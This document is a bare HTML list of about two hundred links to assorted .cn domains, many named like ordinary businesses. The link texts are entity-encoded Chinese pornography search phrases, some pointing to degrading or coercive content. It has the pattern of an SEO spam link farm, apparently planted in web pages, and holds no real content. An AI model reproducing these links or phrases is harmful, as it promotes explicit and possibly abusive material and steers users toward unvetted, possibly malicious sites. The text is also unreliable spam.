<a href="http://www.wangzhiguo.com.cn" target="_blank">www&#x9EC4;&#x8272;</a>|
<a href="http://www.s084.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.soyee.net.cn" target="_blank">91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x79D8;&#x5BC6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.szcgjk.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;</a>|
<a href="http://www.24com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;999</a>|
<a href="http://m.sugel.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://migo.net.cn" target="_blank">&#x5149;&#x4E0E;&#x5F71;&#x7684;&#x4F20;&#x8BF4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;</a>|
<a href="http://finy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baccexdc.cn" target="_blank">&#x9999;&#x8549;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://m.evergreenfood.net.cn" target="_blank">&#x4F53;&#x5185;&#x7CBE;&#x89C6;&#x9891;xxxxx</a>|
<a href="http://kaisidi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://www.neifuding.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.fakstdz.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://www.sh-jojj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://m.szta.com.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mony.net.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;dh&#x4E9A;&#x6D32;&#x4EBA;&#x2179;xx</a>|
<a href="http://www.newking.com.cn" target="_blank">&#x4E0E;&#x5B50;&#x654C;&#x4F26;&#x523A;&#x6FC0;&#x5BF9;&#x767D;&#x64AD;&#x653E;&#x7684;&#x4F18;&#x70B9;</a>|
<a href="http://www.sanyan31.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x4E0E;&#x62D8;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://m.hrht123.com.cn" target="_blank">&#x5149;&#x4E0E;&#x5F71;&#x7684;&#x4F20;&#x8BF4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;</a>|
<a href="http://www.yuanzhaohui.com.cn" target="_blank">www.&#x72E0;&#x72E0;</a>|
<a href="http://a9-wine.cn" target="_blank">&#x4E9A;&#x6D32;&#x64AD;&#x64AD;</a>|
<a href="http://m.wjjindu168.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://m.yuandavalve.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hbjysd.cn" target="_blank">&#x56FD;&#x4EA7;97&#x89C6;&#x9891;</a>|
<a href="http://www.siniasc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://npark.com.cn" target="_blank">&#x8D31;&#x5974;&#x5F20;&#x5F00;&#x817F;&#x7ED9;&#x4E3B;&#x4EBA;&#x6253;&#x70C2;</a>|
<a href="http://www.jyxsm.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.bjywt.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.fangjugroup.cn" target="_blank">&#x6B27;&#x7F8E;a&#x2174;</a>|
<a href="http://yxsthg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://xmxkq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://www.aj2000.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://www.aj2000.com.cn" target="_blank">91&#x4E28;porny&#x4E28;&#x56FD;&#x4EA7;</a>|
<a href="http://dfw-12.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x4F26;&#x8001;&#x719F;&#x5987;&#x9732;&#x8138;</a>|
<a href="http://m.hans.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91CC;&#x756A;</a>|
<a href="http://www.zgysm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://m.syscontrol.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91</a>|
<a href="http://www.fh-xm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://m.dongfangmeixu.com.cn" target="_blank">&#x5AE9;&#x8349;&#x5AE9;&#x8349;&#x5AE9;&#x8349;&#x5AE9;&#x8349;</a>|
<a href="http://m.tjguihe.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jin-qi.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnaojie.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7247;</a>|
<a href="http://www.fuerhui.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://cjwa.cn" target="_blank">&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.ouwangzhaoming.cn" target="_blank">&#x8D85;&#x78B0;&#x81EA;&#x62CD;</a>|
<a href="http://m.lzw0117.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;av</a>|
<a href="http://m.hzlcd.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fzyss.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;a&#x6BDB;&#x7247;</a>|
<a href="http://www.001px.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.baiyechuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x719F;xx&#x5987;&#x8272;&#x9EC4;</a>|
<a href="http://m.zzwwbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jmfuheng.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.001px.cn" target="_blank">&#x56DB;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wellon.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shguanquan.com.cn" target="_blank">&#x5341;&#x516B;&#x6BDB;&#x7247;</a>|
<a href="http://m.ouwangzhaoming.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://zxpj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://www.onnice.com.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x7F51;&#x7AD9;</a>|
<a href="http://zjssky.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x5F71;&#x9662;</a>|
<a href="http://www.apple120.com.cn" target="_blank">99&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.51cafe.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://mhpacking.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;</a>|
<a href="http://www.ouwangzhaoming.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://m.kb83.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zmedu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x767D;&#x5927;&#x719F;&#x5987;bbbb&#x89C6;&#x9891;</a>|
<a href="http://www.zerotop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.lightzj.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;av</a>|
<a href="http://m.xatzh.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://www.jmkkj.cn" target="_blank">aaa&#x7EA7;&#x7247;</a>|
<a href="http://asideal.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cnhuas.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://m.pyjzyq.cn" target="_blank">www.&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://m.jbpsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;</a>|
<a href="http://m.yrr88.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://czyingna.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://anec.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://thinkxia.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yzydth.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.jmdgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;</a>|
<a href="http://www.zhbz.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.jsmingda.com.cn" target="_blank">&#x4E45;&#x4E45;88</a>|
<a href="http://m.yuanlinshiye.cn" target="_blank">&#x97E9;&#x56FD;&#x7981;&#x6B32;&#x7CFB;&#x9AD8;&#x7EA7;&#x611F;&#x7535;&#x5F71;</a>|
<a href="http://www.zxiny.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.sec-wave.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x89C6;&#x9891;</a>|
<a href="http://m.shwxsteel.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.jgll.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://victa.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.bdkryw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://www.jyprj.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://gzzcxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.whzt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://www.kingenta.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://wanxinbao.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;hezyo&#x56FD;&#x4EA7;</a>|
<a href="http://bestpaper.com.cn" target="_blank">&#x6210;&#x4EBA;aaa</a>|
<a href="http://m.easyhao.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.flfa.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.hvrelays.cn" target="_blank">&#x80FD;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.djagvs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://m.ahxxgjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://www.lmnn.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dash910.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://www.zyship.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://esaso.cn" target="_blank">&#x82B1;&#x8482;&#x8C03;&#x6559;&#x98A4;&#x6296;&#x54ED;&#x53EB;&#x6C42;&#x9976;h&#x89C6;&#x9891;</a>|
<a href="http://m.bjefj.com.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://clf135.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://www.misirui.com.cn" target="_blank">91&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://smiletown.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x88F8;&#x4F53;&#x7F51;&#x7AD9;</a>|
<a href="http://ytnqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.bjjrfdj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://www.bestpaper.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://www.maolve.cn" target="_blank">96&#x65E5;&#x672C;xxxxx&#x2179;xxx70</a>|
<a href="http://yuzhu88.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;</a>|
<a href="http://hnjsdwy.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://m.yzgaoke.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://www.shbeili.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x89C6;&#x5267;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x7B2C;&#x5341;&#x516D;&#x96C6;</a>|
<a href="http://m.fzyss.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://x581.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x62CD;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.hnaojie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x8D85;&#x78B0;</a>|
<a href="http://www.prwm.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://cc-wise.com.cn" target="_blank">&#x9EBB;&#x8C46;app</a>|
<a href="http://mingmicro.cn" target="_blank">&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://www.bateliya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://www.longfa2008.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x65E0;&#x7801;</a>|
<a href="http://www.hljchyq.cn" target="_blank">&#x65E5;&#x672C;&#x5168;&#x9EC4;&#x88F8;&#x4F53;&#x7247;</a>|
<a href="http://www.yhdd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a</a>|
<a href="http://m.hydronew.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;</a>|
<a href="http://www.sqbofengtools.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.kj0755.cn" target="_blank">&#x731B;&#x7537;&#x6DF1;&#x591C;&#x72C2;cao&#x5C0F;&#x7537;&#x751F;</a>|
<a href="http://hongshengjx.cn" target="_blank">&#x5CB3;&#x5976;&#x5927;&#x53C8;&#x767D;&#x4E0B;&#x9762;&#x53C8;&#x80A5;&#x53C8;&#x9ED1;&#x6C34;&#x591A;</a>|
<a href="http://www.gmstationery.cn" target="_blank">&#x9AD8;&#x8DDF;91&#x767D;&#x4E1D;</a>|
<a href="http://sz-hengjin.cn" target="_blank">&#x6DEB;&#x8BDD;&#x2026;&#x2026;&#x7C97;&#x8BDD;&#x2026;&#x2026;&#x810F;&#x8BDD;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.shdrive.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.coco-bello.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.zjadl.cn" target="_blank">&#x9EC4;&#x8272;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://www.youthtravel.cn" target="_blank">&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://m.g508.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7167;&#x7247;&#x8272;&#x6843;</a>|
<a href="http://xjtz.com.cn" target="_blank">&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://m.comansajie.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdrrk.cn" target="_blank">mm131&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4EBA;&#x4F53;&#x6B23;&#x8D4F;&#x56FE;</a>|
<a href="http://hayaosi.com.cn" target="_blank">69&#x5929;&#x5802;</a>|
<a href="http://grtdb.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4EA7;</a>|
<a href="http://www.sifuguandao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.fsguiyang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://m.hdydb.cn" target="_blank">&#x4E45;&#x4E45;&#x673A;&#x70ED;</a>|
<a href="http://www.jinhechem.net.cn" target="_blank">&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;</a>|
<a href="http://www.hlart.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.haidawarp.cn" target="_blank">&#x5AE9;&#x8349;&#x7CBE;&#x54C1;</a>|
<a href="http://guizhouwl.cn" target="_blank">&#x8272;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://almagnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://www.tm8888.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://yvo.net.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x793E;&#x533A;</a>|
<a href="http://www.finy.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.szjwzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.changhongsolar.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://xaty1.cn" target="_blank">1000&#x90E8;&#x591A;&#x6BDB;&#x719F;&#x5973;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://m.hubeizxwl.cn" target="_blank">&#x5929;&#x5802;&#x4E9A;&#x6D32;</a>|
<a href="http://jstianyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://www.yljzz.cn" target="_blank">&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://m.fjqw.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.lifechanging.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7248;&#x6B27;&#x7F8E;&#x5DDE;</a>|
<a href="http://m.wanxinbao.cn" target="_blank">&#x7537;&#x4EBA;&#x8214;&#x5973;&#x4EBA;&#x4E0B;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://m.rsldr.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.baodechem.cn" target="_blank">&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://gdwdy.net.cn" target="_blank">91&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://zhaoqimuye.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bk007.net.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;</a>|
<a href="http://flchem.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://www.yuanhuai.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zhhuansen.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://fzaudio.cn" target="_blank">&#x56DB;&#x864E;4hu&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5F71;&#x9662;</a>|
<a href="http://whsjwz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;91</a>|
<a href="http://m.jnyingpu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://coworking.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x7247;4</a>|
<a href="http://m.anjubanyun.com.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://www.959js.cn" target="_blank">&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.zjzxcpa.cn" target="_blank">&#x5144;&#x5F1F;&#x7684;&#x5988;&#x5988;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267;&#x5B8C;&#x6574;&#x7248;&#x4E2D;</a>|
<a href="http://www.nenem.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://365tr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.gzyuxing.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.shenone.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://www.bjhytr.com.cn" target="_blank">&#x4F60;&#x61C2;&#x5F97;&#x5728;&#x7EBF;</a>|
<a href="http://www.qynq.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.schaike.cn" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.3whplc.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.zgcgd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.chaohai-food.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tecsuncard.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.hactccanada.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
